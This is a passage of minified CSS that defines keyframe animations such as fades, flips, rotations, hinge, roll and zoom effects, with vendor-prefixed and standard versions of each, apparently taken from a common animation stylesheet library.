bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) 